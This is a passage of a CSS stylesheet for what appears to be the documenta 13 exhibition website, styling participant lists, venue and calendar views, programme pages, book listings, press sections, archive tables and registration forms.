color:#333333;
font-size:15px;
font-weight:normal;
}

div.csc-textpic-imagewrap a{
border-bottom:0px solid #ffffff;
}




#participants{
background: url(../img/cat_line.png) no-repeat 100% 0;
}



#participantshead{
float:left;
font-size:15px;
margin-top:15px;
width:90px;
}

#bookshead{
float:left;
font-size:15px;
margin-top:15px;
width:90px;
}

#bookcatsselecter{
margin-bottom:10px;
margin-top:15px;
/*padding-top:15px;*/
float:left;
width:525px;
margin-left:10px;
}


#bookcatsselecter a{
text-decoration:none;
font-size:13px;
color:#A8A8A8;
font-weight:normal;
}

#progscatselecter a.pcatselected{
color:#333333;
font-weight:normal;
}

#bookcatsselecter a.pcatselected{
color:#333333;
font-weight:normal;
}


#participantscatsselecter{
float:left;
margin-top:15px;
margin-bottom:10px;
width:525px;
margin-left:10px;
}

#participantscatsselecter a{
text-decoration:none;
font-size:13px;
color:#A8A8A8;
font-weight:normal;
}

#participantscatsselecter a.pcatselected{
color:#333333;
font-weight:bold;
}

#participantsend{
background: url(../img/cat_line.png) no-repeat 100% 0;
height:6px;
}

.participantalphalist{
margin-top:40px;
margin-left:10px;
width:160px;
float:left;
border-bottom:1px solid #B7B7B7;
margin-right:10px;
padding-bottom:15px;
}

.firsletter{
color:#333333;
font-weight:bold;
font-size:40px;
}
div.participantalphalist a{
color:#333333;
font-size:13px;
font-style:italic;
text-decoration:none;

}

#infoparticipant div div h1{
margin-bottom:8px;
font-size:20px;
}

#infoparticipant div p a{
color:#333333;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

#participantsdetailhead{
margin-top:10px;
}

#infoparticipanthead{
background: url(../img/participants_detail.png) no-repeat 100% 0;
width:450px;
padding-top:10px;
margin-left:90px;
}

#participantsdetailheadcloser{
margin-top:10px;
background: url(../img/participants_detail.png) no-repeat 100% 0;
height:6px;
width:450px;
margin-bottom:15px;
}

#participantimage{
width:90px;
float:left;
}

#participanthi{
color:#333333;
float:left;
font-size:13px;
width:340px;

}

.participantvenue{
color:#808080;
font-weight:bold;

}

#participanthi a{
color:#b7b7b7;
border-bottom:1px solid #83c89b;
text-decoration:none;
}

#participanthi h1{
display:inline;
font-size:18px;
}



/*infoagents*/

#infoagents{
margin-left:90px;
font-size:11px;
}


#infoagents h3{
font-size:11px;
font-family: Helvetica, Arial, sans-serif;
font-weight:bold;
color:#333333;
}


/*infovenues*/
#infovenueshead{

}


#infovenuescontent{
margin-left:0px;
}

 ul.venuesul li {
float:left; margin-right:4px;
}

 ul.venuesul li a{
color:#B7B7B7;
font-size:13px;
text-decoration:none;
}

#infovenueshead h1{



margin-bottom:7px;
font-size:18px;
}
.venuselectersplitter{
clear: both;
width:540px;
height:6px;
background: url(../img/cat_line.png) no-repeat 100% 0;
}

#calendarContainer{
width:540px;


}




#calendarContainertablestart{
margin-top:8px;
margin-bottom:3px;
height:10px;
clear:both;
background: url(../img/cat_line_cal.png) no-repeat 100% 0;
}

#calendarContainertableend{
clear:both;
height:10px;
background: url(../img/cat_line_cal.png) no-repeat 100% 0;
margin-top:10px;
}

#calendarContainerweek{
padding-left:80px;
width:380px;
float:left;
}

#calcontenthead{
margin-bottom:0px;
margin-top:10px;
}

.comingeventspreviewdate{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
color:#333333;
}



div.singlecalcontent a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.singlecalcontent h3{
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}

div.singlecalcontent h2{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
}

div.singlecalcontent h2 a{
color:#333333;
font-weight:normal;
margin-top:0px;
margin-bottom:0px;
font-size:13px;
border-bottom:0px solid #83c89b;
}

div.singlecalcontent h2 a:hover{
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}


.calcontentspfirst{
float:left;
width:160px;
}
.calcontentsp{
float:left;
width:160px;
margin-left:30px;
}

#calendarmonth{
float:left;
margin-left:10px;
font-size:12px;
}

#calendarmonth a{
text-decoration:none;
color:#b7b7b7;
}

#calendarContainerweek a{
text-decoration:none;
color:#333333;
/*font-weight:bold;*/
}


#calendarContainerweek td.date{
border-bottom:1px solid #b7b7b7;
font-size:16px;
padding-top:10px;
padding-bottom:10px;
color:#b7b7b7;
width:8px;
text-align:center;
font-style:italic;
}


#calendarContainerweek td.notrenner{
border-bottom:0px solid #b7b7b7
}

#calendarContainerweek td.selected{
/*font-weight:bold;*/
color:#83c89b;
}


#calendarContainerweek td.dateheader{
font-size:10px;
width:10px;
text-align:center;
}

#infocalendar{
width:540px;
}
.calendartable{
width:380px;
}
#infocalendar h1{
display: inline;
font-size:19px;
}
#infocalendar div.csc-default div.csc-header{
float:left;
}

.yearselecter{
float:right;
margin-right:5px;
margin-top:3px;
font-weight:bold;
}


div.yearselecter a{
text-decoration:none;
color:#000000;
}

#venuselecter{
margin-bottom:57px;
margin-left:0px;
margin-top:10px;
}

#infomaincontent ul.venuesul{
padding-left:10px;
}

#infomaincontent ul.venuesul{
   list-style-type: none;
}

#infovenues{
margin-top:25px;
}


#infovenuesleft{
float:left;
width:170px;
}

#infovenuesleft div.csc-default{
margin-bottom:40px;
}

#infovenuesmiddle{
float:left;
width:170px;
margin-left:15px;
}

#infovenuesmiddle div.csc-default{
margin-bottom:40px;
}

#infovenuesright{
float:left;
width:170px;
margin-left:15px;
}

#infovenuesright div.csc-default{
margin-bottom:40px;
}

#infovenues div div div div h2{
color:#333333;
font-size:13px;
font-weight:normal;
margin-bottom:0;
margin-top:0;
}


#infovenues div div div  h2 {
color:#333333;
font-size:13px;
font-weight:normal;
margin-bottom:0;
margin-top:0;
}


#infocontact{
margin-left:90px;
}


#infocontact a{
color:#999999;
text-decoration:none;
border-bottom:1px solid #83c89b;


}


#infovenuedetail{
margin-left:90px;
}

#infovenuedetail a{
/*margin-left:90px;*/
}


/*news sektion welcome*/
.news-list-item {
margin-bottom:20px;
}

.news-list-date {
float:left;
display:block;
clear:both;
padding-left:2px;
color:#333333;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
line-height:11px;
vertical-align:text-bottom
}

.news-single-date{
clear:none;
padding-left:2px;
color:#333333;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
line-height:11px;
vertical-align:text-bottom
}
.date-mover{
 padding: 6px 0 3px 0;
}

.news-list-container h2
{
clear:both;
}


.news-list-container h2 a
{
text-decoration:none;
color:#333333;
color:#333333;
font-size:13px;
font-weight:normal;
}

.news-list-container h2 a:hover {
    border-bottom: 1px solid #C3C3C3;
    padding-bottom: 2px;
}

div.news-list-item span.news-list-morelink a{
color:#999999;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

.news-list-container img {
border:medium none;
float:left;
margin:0 ;
margin-bottom:10px;
}

.psinglecalcontent{
float:left;
margin-top:15px;
width:538px;
}

div.psinglecalcontent h3 a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none

}


h4.participantscomingevents{
display:inline;
color:#808080;
font-weight:bold;
}

div.psinglecalcontenthead a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.psinglecalcontenthead h3 a{
color:#999999;
border-bottom:1px solid #83c89b;
font-weight:normal;
}

#infoprograms div.psinglecalcontenthead{
width:410px;
}

.psinglecalcontenthead{
/*float:left;*/
}

div.psinglecalcontenthead h3{
color:#333333;
font-weight:bold;
margin-top:0px;
margin-bottom:0px;
display:inline;
}

#programmoverviewtotal div h3 {
color:#333333;
display:inline;
font-weight:bold;
margin-bottom:0;
margin-top:0;
}

.programmoverviewparticipants{
margin-top:15px;
}


#programmoverviewtotal div h3 a{
font-weight:normal;
}


#programmoverviewtotal{
color:#808080
}

#programmoverviewtotal a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

#programmoverviewtotal div h2{
color:#333333;
font-size:20px;
margin-top:0px;
margin-bottom:0px;
}


#programmoverviewtotal div img{
margin-top:10px;
margin-bottom:10px;
}

div.psinglecalcontenthead h2{
color:#333333;
font-size:20px;
margin-top:0px;
margin-bottom:0px;
}

div.psinglecalcontent h4{
color:#808080;
display:inline;
font-weight:bold;
margin-bottom:0;
margin-top:0;

}

div.psinglecalcontent a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

div.psinglecalcontentimg{
margin-top:40px;
}

#psinglecalcontentfoot {
margin-top:20px;
}

div.singlecalcontent a.programsscatoverview{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
text-transform:uppercase;
color:#333333;
border-bottom:0px solid #83c89b;
}


#psinglecalcontentfoot div h5{
color:#333333;
font-size:15px;
font-weight:normal;

}

#psinglecalcontentfoot div a{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none
}

.psinglecalcontentlinks{
float:left;
width:160px;
margin-right:20px;
}

.psinglecalcontentdocuments{
float:left;
width:160px;
margin-right:20px;
}

.psinglecalcontentshare{
float:left;
width:130px;
}

table.minicaltable{
margin-left:5px;
width:70px;
color:#999999;
}

table.minicaltable tr td{
text-align:center;
width:10px;
font-style:italic;
}

table.minicaltable tr td a{
color:#000000;
}


table.minicaltable tr td a.selected{
background-color:#000000;
color:#ffffff;
width:10px;

}

#progdetailscalselecterbottom{
background: url(../../../typo3conf/ext/cal_events2/mini_cal_divider.png) no-repeat 100% 0;
height:8px;
margin-top:5px;
}

#progdetailscalselecter{
text-align:center;
padding-top:8px;
background: url(../../../typo3conf/ext/cal_events2/mini_cal_divider.png) no-repeat 100% 0;
float:left;
margin-right:10px;
margin-bottom:10px;
margin-top:10px;
}

#progdetailscalselecter h5{
font-weight:bold;
display:inline;
}

#progdetailscalselecter a{
border-bottom:0px solid #83c89b;
}

#progscatselectercontainer{
float:left;
width:390px;
margin-bottom:25px;
}

#progscatselecter{
margin-left:10px;
}

#progscatselecter a{
color:#A8A8A8;
font-size:13px;
text-decoration:none;

}

#progscatselecterpre{
background: url(../img/programm_section.png) no-repeat 100% 0;
height:10px;
}


#progscatselecterpast{
background: url(../img/programm_section.png) no-repeat 100% 0;
margin-top:8px;
height:3px;
}

div.psinglecalcontent a.progselectera{
color:#333333;
text-decoration:none;
border-bottom:0px solid #83c89b;
}

.psinglecalcontenthead a.progselectera{
color:#333333;
text-decoration:none;
border-bottom:0px solid #83c89b;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform: uppercase;
}

div.singlecalcontent a.progselectera{
border-bottom:0 solid #83C89B;
color:#333333;
font-family:helvetica;
font-size:10px;
font-weight:bold;
text-decoration:none;

}

#programmoverview{
clear:both;
}

#programssubmenu{
float:left;
/*height:100px;*/
height:auto;
width:120px;
margin-right:15px;
margin-top:3px;
margin-bottom:15px;
}


#infopresssubmenu{
float:left;
height:100px;
width:75px;
margin-right:15px;
margin-top:3px;
}

#infopresssubmenu a{
font-size:11px;
color:#333333;
text-decoration:none;
font-weight:bold;
}

#infopresssubmenu ul li.act a{
color:#83c89b;
} 


#archivsubmenu{
float:left;
margin-right:25px;
margin-bottom:20px;
margin-top:1px;
}

#infoarchiv div#archivsubmenu a{
color:#000000;
text-decoration:none;
border-bottom:0px solid #83c89b;
}

#infoarchiv h1{
margin-top:0px;
margin-bottom:0px;
}


#infoarchiv div.csc-textpic-left div.csc-textpic-text {
clear:none;
float:left;
width:400px;
}


#infoarchiv a {
border-bottom:1px solid #83c89b;
color:#999999;
text-decoration:none;
}

#archivsubmenu ul li.act a{
color:#83c89b;
} 

#programssubmenu a{
font-size:11px;
color:#333333;
text-decoration:none;
font-weight:bold;
}

#programssubmenu ul li.act a{
color:#83c89b;
} 

#infoprograms{
width:560px;
}

div.press-single-h2{
float:right;
width:470px;
}

div.press-single-h2 h2{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
}

.singlearchiveindex{
float:left;
margin-right:30px;
margin-bottom:20px;
}

#infoarchiv a.singlearchiveindeximage{
border-bottom:0px solid #83c89b;
text-decoration:none;
}

#infoarchiv div.singlearchiveindex a{
border-bottom:0px solid #83c89b;
text-decoration:none;
color:#000000;
font-size:13px;
}


div.news-single-img p.news-single-imgcaption{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
color:#919191;
padding-bottom: 40px;
}

.detail{
font-family:Georgia, "Times New Roman", Times, serif; 
font-size:13px;
color:#919191;
padding-bottom: 40px;
}

.room{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
color:#333333;
}

news-single-item-for-the-press p a{
border-bottom:1px solid #83c89b;
text-decoration:none;
}
.singlearchiveindex img{
margin-bottom:15px;
}

.singlearchiveindex a{
text-decoration:none;
color:#000000;
}

div.bookoverviewsingle p{
font-size:13px;
}

div.news-single-item-for-the-press p{
font-size:13px;
}

#infoarchiv div.first{
  margin-top: 20px;
    width: 540px;
}
#infoarchiv div.last{
width:560px;
padding-top:20px;
clear:both;
}
#info{
background: url(../img/archive_hoover.png) no-repeat 100% 0;
width:34px;
height:34px;
color:#003300;font-weight:bold; position:absolute;
display:none;
}

#infotext{
margin-top:4px;;
height:100%;
text-align:center;
color:#ffffff;
}


#infotext a{
text-decoration:none;
color:#ffffff;
}

.statusbar{
display:none;
font-size:13px;
width:400px;
height:20px;
background-color:#333333;
color:#ffffff;
padding:12px;
padding-left:20px;
}

#pubcattext{
font-size:13px;
margin-bottom:40px;
margin-top:40px;

}

.bookindextext{
float:left;
width:515px;
}

.bookindex{
margin-top:8px;
margin-bottom:8px;
}

.bookindexdate{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
text-transform:uppercase;
color:#333333;
}

.bookindexauthor{
color:#000000;
font-weight:normal;
 font-size:13px;}

.bookoverviewcattitle{
color:#333333;
font-family:helvetica;
font-size:11px;
font-weight:bold;
text-transform:uppercase;

}

.bookoverviewimage{
margin-bottom:5px;
}

div.singlecalcontent a.bookoverviewimage{
border-bottom:0px solid #83c89b;
text-decoration:none;
}

div.singlecalcontent a.imagelink{
border-bottom:0px solid #83c89b;
}

.bookindextitle{
color:#808080;
font-style:italic;
font-size:13px;
}

.bookindexdetailselecter{
float:right;
margin-right:7px;
margin-top:3px;
}

.bookindexsubdetails{
margin-top:20px;
width:520px;
font-size:13px;
}

.bookindeximage{
float:left;
margin-right:10px;
margin-top:5px;

}
.bookindexsubdetailsdata{
float:left;
margin-left:10px;
padding-bottom:20px;
width:340px;
}

.bookindexsubdetailsdata a.external{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}


a.bookindexdetailbuy {
/*background:url("../img/icon/ext_link_invert.png") no-repeat scroll 100% 0 transparent;
background-color:#333333;
font-weight:bold;
color:#ffffff;
padding:0 15px 0 0;
text-decoration:none;
margin-top:20px;
padding-left:2px;
padding-top:2px;
padding-bottom:2px;
*/}

.bookindexdetailbuydiv{
float:right;
margin-right:7px;
margin-top:5px;

}


.bookindexdetailbuydiv a.externallink{
background:none;
padding:0;
}

.bookoverviewsingle{
margin-top:20px;
}

.bookoverviewshorttext{
color:#666666;
}

div.singlecalcontent div.bookoverviewsingle  a.bookoverviewtitle{
border-bottom:0 solid #999999;
color:#000000;
font-size:13px;
text-decoration:none;
}

.bookoverviewauthor{
font-style:italic;
color:#808080;
}

span.bookoverviewshorttext a{
border-bottom:1px solid #999999;
color:#333333;
font-size:13px;
text-decoration:none;
}

#presscontent{
width:450px;
float:left;
}
#presscontentsub{
margin-left:10px;
width:440px;
float:left;
}

#presscontentsub H1{
margin-bottom:3px;
}


#infolangselect{
padding-left:0px;
background-color:#ececec;
width:60px;
}

#infolangselect a{
font-family:Helvetica, Arial, sans-serif;
color:#333333;
text-decoration:none;
font-weight:bold;
font-size:10px;
}

.important{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:uppercase;
color:#333333;
}

#startmaincontent span.important{
font-family:Helvetica, Arial, sans-serif;
font-size:13px;
}

#startmaincontent p{
font-family:georgia;
font-size:13px;
color:#636363;
}



table.ticket {
width:560px;
color:#000000;
font-size:14px;
margin-bottom:20px;
}
table.ticket td {
height:40px;
line-height:40px;
border-bottom:1px solid #999999;
}


table.ticket th {
border-bottom:1px solid #999999;
}

table.ticket th.td-0{
font-size:15px;

}


table.ticket th.td-1{
font-size:13px;
font-family:georgia;
}

table.ticket th.td-2{
font-size:13px;
font-family:georgia;
}

table.ticket td.td-0{
width:340px;
font-size:11px;
font-weight:bold;
color: #333333;
text-transform:uppercase;
font-family:Helvetica, Arial, sans-serif;
}



table.ticket td.td-1, table.ticket td.td-2 {
font-size:15px;
font-family:georgia;
color: #333333;
}

table.ticket td.td-last, table.ticket th.td-last,table.ticket td.td-1, table.ticket th.td-1 {
text-align:right;
}

table.ticket tr {
line-height:40px;
}


#presscontent div div.news-list-container div.news-list-item p{
font-size:13px;
}

#presscontent div div.news-list-container div.news-list-item span.news-list-date{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
text-transform:uppercase;
}

#presscontent div div.news-list-container div.news-list-item, #presscontent div div.news-list-container div.news-list-item-in-the-press{
margin-bottom:10px;
}


#presscontent div div.news-list-container div.news-list-item h2 a{
font-size:20px;
font-weight:normal;

}

#presscontent div div.news-list-container div.news-list-item-in-the-press h2 a{
font-size:16px;
font-weight:normal;
color:#999999;
font-style:italic;
}


.news-single-img{
float:none;
clear:both;
margin:10px 0 0 0px;
}


.news-list-cat{
font-size:13px;

}

.singlecalcontentoverview{
margin-bottom:20px;
}

#programmoverviewtotal div h2 a{
border-bottom:0px solid #83c89b;
color:#333333;
}

#presscontent div div.news-list-container{
padding:0;
margin-bottom:70px;
}

#presscontent div div.news-list-container div.news-list-item-in-the-press h3{
font-size:16px;
font-weight:normal;
color:#000000;
}


ul.csc-menu li a{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}

p.bodytext{
margin-bottom:15px;
}

arrowdown{
display:none;
}


#infoparticipant div div.csc-textpic-center{

text-align:left;
}

#infoparticipant div div.csc-textpic-center div.csc-textpic-imagewrap{
margin:0;
margin-left:90px;
}

#infovisitor a{
text-decoration:none;
color:#333333;
border-bottom:1px solid #83c89b;
}

#infovisitortopleft{
width:290px;
float:left;
}


#infovisitortopright{
width:250px;
float:left;
}

#infovisitortopright h2{
color:#333333;
font-size:15px;
}

#infovisitorbottom h2{
color:#333333;
font-size:15px;
}

p.bodytext {
font-size:13px;
margin-bottom:15px;
}

div.eventsrelatedpreview h3{
font-size:15px;
color:#333333;
margin-bottom:15px;
}
div.eventsrelatedpreview hr{
color:#999999;
background-color:#cccccc;
}

div.eventsrelatedpreview a{
color:#999999;
text-decoration:none;
}

div.eventsrelatedpreview .eventsrelatedpreviewarrow{
color:#000000;
}

h6{
font-size:13px;
margin-bottom:15px;
font-family: Georgia, "Times New Roman", Times, serif; 
margin-left:90px;
}

.single-news-image{
float:right;
width:470px;
}

#infovenuedetailpart{
margin-bottom:40px;
}

#infovenuedetailpart a{
border-bottom:1px solid #83C89B;
color:#666666;
text-decoration:none;
font-style:italic;
}


.news-single-boxx{
float:right;
width:470px;
}

.news-single-boxx-title{
float:left;
width:460px;
}

.startenglishlangselecter{
margin-top:8px;
}

.columnone{
float:left;
width:230px;
}
columntwo{
float:left;
width:230px;
}

.news-single-files{
float:left;
width:160px;
margin-right:20px;
font-weight:bold;
padding:0;
}
.news-single-files-item a{
font-weight:normal;
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}

.news-single-links{
float:left;
width:160px;
margin-right:20px;
font-weight:bold;
padding:0;
}

.news-single-links dd, .news-single-files dd {
margin-left:0px;
}

.news-single-links a{
margin-right:0px;
padding:0;
font-weight:normal;
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}

.news-single-links dt, .news-single-files dt {
font-weight:bold;
margin-left:0px;
}

.news-single-additional-info 
{
padding:0;
}


table.archiveoverview{
width:460px;
}

table.archiveoverview td{
height:40px;
line-height:40px;
border-bottom:1px solid #999999;
}

a.nobrclass{
white-space:nowrap;
}

.eventsdetailsparticipantsset{
float:right;
width:80px;
margin-left:15px;
padding-top:10px;
padding-bottom:10px;
border-top:1px solid #b7b7b7;
border-bottom:1px solid #b7b7b7 ;
margin-bottom:20px;
}

.eventsdetailsparticipantssingelset{
margin-top:10px;
}

div.psinglecalcontent div.eventsdetailsparticipantsset h4 {
text-transform:capitalize;
color:#333333;
}

.eventsdetailsparticipantssingelset a.eventsdetailsparticipantssingelsetimg{
border-bottom:0px solid #999999;
margin-bottom:5px;
}

.eventsdetailsparticipantssingelset a{
font-style:italic;
}

.infomainmenuadd{
text-indent:-1000px;
}

.pressimagessingleartist{
font-weight:bold;
color:#333333;
}

.pressimagessingletitle{
font-style:italic;
}

.pressimagessingledownload a.externallink{
background:none;
padding:0px;
margin-right:5px;
color:#A8A8A8;
}

#pisearch{
background:url("https://documenta13new.documenta.de/fileadmin/templates/img/icon/imagessearch.jpg") no-repeat scroll 50% 50% #F2F3F5;
border:none;
border-right:1px solid #CECECE;
border-top:2px solid #CCCCCC;
border-bottom:2px solid #F2F3F5;
cursor:pointer;
height:37px;
width:38px;
margin-top:0px;
padding:0px;
}


#pressimagessearch input#pisearchword{
background-color:#F3F4F6;
float:left;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
border-top:2px solid #CCCCCC;
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-weight:bold;
height:32px;
margin-top:0px;
padding-left:10px;
width:380px;
}

div.pisearchadd{
margin-top:30px;
margin-bottom:15px;
}

#pressimagesone{
   float: left;
    margin-right: 10px;
}

#pressimagessec{
   float: left;
    margin-right: 10px;
}


#pressimageslast{
   float: left;
    margin-right: 0px;
}


.pressimagessingle{
 
    margin-bottom: 30px;
    margin-right: 0px;
    width: 140px;
}

.pressimagessingleinfo{
position:absolute;
color:#ffffff;
background-color:#323232;
opacity:0.85;
top:0px;
left:0px;
width:200px;
height:205px;
padding-top:5px;
padding-left:10px;
display:none;
text-align: center;
}

.piselected{
display:block;
}


.secondimg{
margin-right:0px;
}


.pressimagessingleinfo a{
border-bottom:1px solid #83C89B;
color:#ffffff;
text-decoration:none;
}

.pressimagessingleinfo a.externallink{
border-bottom:0px solid #83C89B;
color:#000000;
text-decoration:none;
background:none;
background-color:#F3F4F6;
padding:7px;
font-weight:bold;
}



.pressimagessingleinfo input{
margin-top:10px;
margin-left:0px;
height:30px;
width:180px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:0px solid #CCCCCC;
border-left:0px solid #CCCCCC;
border-right:0px solid #CCCCCC;
}

input.imagedonwloadlogin{
padding-left:10px;
background-color:#F3F4F6;
border:none;
width:100px;
height:20px;
text-align:left;
}

.pressimagessingletext{
position:relative;
top:-200px;
}

#infoarchiv table.contenttable{
width:455px;
margin-bottom:25px;
float:right;
}

#infoarchiv table.contenttable td{

line-height:18px;
font-size:11px;
border-bottom:1px solid #999999;
min-width:80px;
text-align:left;
padding-bottom:8px;
padding-top:8px;
}


#infoarchiv table.contenttable th{
border-bottom:1px solid #999999;
padding-bottom:10px;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#000000;
}


#infoarchiv table.contenttable th p.bodytext {
margin-bottom:0px;
}

#infoarchiv table.contenttable td p.bodytext {
margin-bottom:0px;
color: rgb(51, 51, 51);
}
#infoarchiv table.contenttable td span.important{
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
font-size:10px;
text-transform:none;
color:#333333;
}

#infoarchiv table.contenttable td span.detail{
font-style:italic;
color:#999999;
padding-bottom:0px;
}


#infoarchiv table.contenttable td p.bodytext span.detail span a{
color:#999999;
}

#infoarchiv table.contenttable td p.bodytext span.detail  a{
color:#999999;
}

#infoarchiv table.contenttable td p a{
color:#333333;
border-bottom:0px solid #999999;
}


#infoarchiv table.contenttable td p a:hover{
color:#c4ebd2;
}

#infoarchiv table.contenttable td  a:hover span.detail{
color:#c4ebd2;
}


#infoarchivdetails{
float:left;
width:410px;
}


#infoarchiv  #archivsubmenu ul li.act a{
color:#83C89B;
}



.tx-srfeuserregister-pi1_test input{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


input.tx-srfeuserregister-pi1-text{
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-srfeuserregister-pi1 input[type="password"] {
margin-top:10px;
height:30px;
width:420px;
padding-left:10px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}


.tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-submit{
width:140px;
border:none;
height:40px;
background-color:#ECECEC;
font-size:11px;
font-weight:bold;
}




#tx-srfeuserregister-pi1-static_info_country{
margin-top:10px;
height:30px;
width:430px;
padding-left:8px;
background-color:#F3F4F6;
font-weight:bold;
font-family:Helvetica, Arial, sans-serif;
color:#333333;
border-top:2px solid #CCCCCC;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
}

.in_the_press_single{
margin-bottom:20px;
}

.in_the_press_single_date{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:10px;
line-height:13px;
font-weight:bold;
text-transform:uppercase;
}


.in_the_press_single_title{
font-size:20px;
font-style:italic;
line-height:24px;
}

.in_the_press_single_medium{

}


.presssection_single{
margin-bottom:20px;
}

.presssection_single_date{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:10px;
line-height:13px;
font-weight:bold;
text-transform:uppercase;
}

.presssection_single_title a{
text-decoration:none;
font-size:20px;
color:#333333;
line-height:24px;
}

.presssection_abstract a{
text-decoration:none;
color:#666666;
border-bottom:1px solid #83C89B;
}

.presssection_abstract_detail{
margin-bottom:20px;
margin-top:20px;
}


.presssection_abstract_detail img{
display:block;
}

.presssection_single_title{
font-size:20px;
color:#333333;
line-height:24px;
}

.presssection_single a.externallink{
background: url(../img/icon/hires.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;

}



.presssection_single_image{
padding-top:15px;
}

.presssection_single_image1{
float:left;
padding-right:15px;
padding-top:0px;
}

.presssection_single_image2{
float:left;
padding-right:15px;
padding-top:0px;
}

.presssection_single_image3{
float:left;
padding-right:0px;
padding-top:0px;
}

.presssection_single_download{
text-decoration:none;
font-size:14px;
color:#333333;
border-bottom:1px solid #e1e1e1;
margin-top:25px;
clear:both;
}


div.presssection_single_download a.externallink{
background:none;
padding:0px;
font-size:11px;
font-style:italic;
}

.presssection_single_download_pdf{
border-top:1px solid #e1e1e1;
margin-top:10px;
padding-top:10px;
padding-bottom:10px;
}
div.for_the_press_login label{
display:none;
}

div.for_the_press_login input{
background-color:#F3F4F6;
border-left:1px solid #CCCCCC;
border-right:1px solid #CCCCCC;
border-top:2px solid #CCCCCC;
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-weight:bold;
height:30px;
margin-top:10px;
padding-left:10px;
width:420px;
}

div.for_the_press_login input.submitc{
background-color:#ECECEC;
border:medium none;
height:40px;
width:90px;
}

#presssubsubmenuprev{
background: url("../img/press_section.png") no-repeat scroll 100% 0 transparent;
    height: 10px;
}
#presssubsubmenupast{
 background: url("../img/press_section.png") no-repeat scroll 100% 0 transparent;
    height: 3px;
   /* margin-top: 30px;
   margin-bottom:15px;*/
margin-bottom: 30px;
margin-top: 10px;
}


#infomaincontent ul.presssubsubmenu{
list-style-type:none;
padding-left:0px;
padding-left:10px;
}

#infomaincontent ul.presssubsubmenu li{
float:left;
padding-right:5px;

/*color:#A8A8A8;*/
color:#666666;
font-size:13px;
}


#infomaincontent ul.presssubsubmenu li a{
color:#A8A8A8;
text-decoration:none;
}

#infomaincontent ul.presssubsubmenu li.act a{
color: #333333;
text-decoration:none;
}

#infopage div.pagebrowser a{
background-color:#D7D7D7;
color:#353535;
font-family:"Helvetica",Arial,sans-serif;
font-size:11px;
font-weight:bold;
height:18px;
margin-right:1px;
padding:12px 10px 10px;
text-align:center;
text-decoration:none;
width:19px;
float:left;
}


#infopage div.pagebrowser a img{
float:none;
margin:0;
}

#infopage div.pagebrowser span.act_page_browser{
color:#353535;
float:left;
font-family:"Helvetica",Arial,sans-serif;
font-size:11px;
font-weight:bold;
height:18px;
margin-right:1px;
padding:12px 10px 10px;
text-align:center;
text-decoration:none;
width:19px;
}

#startmaincontent{
margin-top:200px;
}
#startmaincontent div.languagestart{
margin-left:-100px;
width:880px;
}

 #startmaincontent div.languagestart div.csc-default{
width:340px;
float:right;
margin-left:100px;
}

#startmaincontenten{
width:340px;
float:left;
}

#panoinfocaption{
text-align: center;
 margin-left: 25px;
 margin-top:70px;
    width: 685px;
color:#333333;
}

#panoinfocaption p.bodytext{
font-size:12px;
}

div.closed{
visibility:hidden;
width:0px;
}

ul.infomenu{
/*margin-top:11px;*/
}

.map{
float:right;
}


.archiveaccordionarrow{
float:right;
margin-right:10px;
margin-top:4px;
}

.archiveaccordionhead{
width:400px;
float:left;
}


.archiveaccordionall{
margin-top:20px;
width:540px;
}


.archiveaccordionall h2.sectiontext {
font-size:16px;
